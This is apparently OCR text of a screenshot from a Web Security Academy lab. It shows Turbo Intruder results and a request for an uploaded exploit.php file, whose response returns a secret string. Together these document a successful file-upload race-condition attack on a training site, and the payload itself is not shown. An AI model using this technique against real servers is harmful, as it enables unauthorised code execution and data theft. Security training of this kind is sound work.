 Turbo Intruder - ac121fd11ec509fdc03668110049006b.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 200 55 223 240
1 200 55 223 241
2 200 55 223 230
3 200 55 223 240
4 200 55 223 233
5 403 112 403 728
Pretty Raw Hex \n
1
2 GET /files/avatars/exploit.php HTTP/1.1
3 Host:
ac121fd11ec509fdc03668110049006b.web-securi
ty-academy.net
4 Cookie:
session=4WhFue2DyU7yn4mtliA6cIUXbQWTI1xQ
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:95.0) Gecko/20100101
Firefox/95.0
6 Accept: image/avif,image/webp,*/*
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9 Referer:
https://ac121fd11ec509fdc03668110049006b.we
b-security-academy.net/my-account
10 Sec-Fetch-Dest: image
11 Sec-Fetch-Mode: no-cors
Search...
0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 08 Jan 2022 21:00:11 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Content-Encoding: gzip
6 Connection: close
7 Content-Length: 52
8
9 malF1m9hWiKfJubwZkGNrWmyOfGOx8GM
Search...
0 matches
Reqs: 6 | Queued: 0 | Duration: 3 | RPS: 2 | Connections: 10 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt